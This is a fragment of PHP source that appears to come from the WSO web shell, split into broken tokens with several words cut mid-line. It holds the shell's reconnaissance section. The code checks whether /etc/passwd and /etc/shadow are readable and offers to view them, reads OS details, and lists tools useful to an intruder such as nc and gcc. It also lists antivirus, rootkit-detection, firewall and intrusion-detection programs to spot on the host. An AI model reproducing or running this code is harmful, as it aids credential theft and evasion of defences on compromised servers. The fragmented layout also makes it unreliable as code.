
if
(
$GLOBALS
[
'os'
] == 
'nix'
) {

    wsoSecParam(
'Readable /etc/passwd'
, @is_
readable(
'/etc/passwd'
)?
"yes <a href='#' onc
lick='g(\"FilesTools\", \"/etc/\", \"passwd
\")'>[view]</a>"
:
'no'
);

    wsoSecParam(
'Readable /etc/shadow'
, @is_
readable(
'/etc/shadow'
)?
"yes <a href='#' onc
lick='g(\"FilesTools\", \"/etc/\", \"shadow
\")'>[view]</a>"
:
'no'
);

    wsoSecParam(
'OS version'
, @file_get_cont
ents(
'/proc/version'
));

    wsoSecParam(
'Distr name'
, @file_get_cont
ents(
'/etc/issue.net'
));

if
(!
$GLOBALS
[
'safe_mode'
]) {

$userful
 = 
array
(
'gcc'
,
'lcc'
,
'cc'
,
'l
d'
,
'make'
,
'php'
,
'perl'
,
'python'
,
'ruby'
,
'ta
r'
,
'gzip'
,
'bzip'
,
'bzip2'
,
'nc'
,
'locate'
,
'suid
perl'
);

$danger
 = 
array
(
'kav'
,
'nod32'
,
'bdcore
d'
,
'uvscan'
,
'sav'
,
'drwebd'
,
'clamd'
,
'rkhunte
r'
,
'chkrootkit'
,
'iptables'
,
'ipfw'
,
'tripwir
e'
,
'shieldcc'
,
'portsentry'
,
'snort'
,
'osse
c'
,
'lidsadm'
,
'tcplodg'
,
'sxid'
,
'logcheck'
,
'lo
gwatch'
,
'sysmask'
,
'zmbscap'
,
'sawmill'
,
'worms
can'
,
'ninja'
);
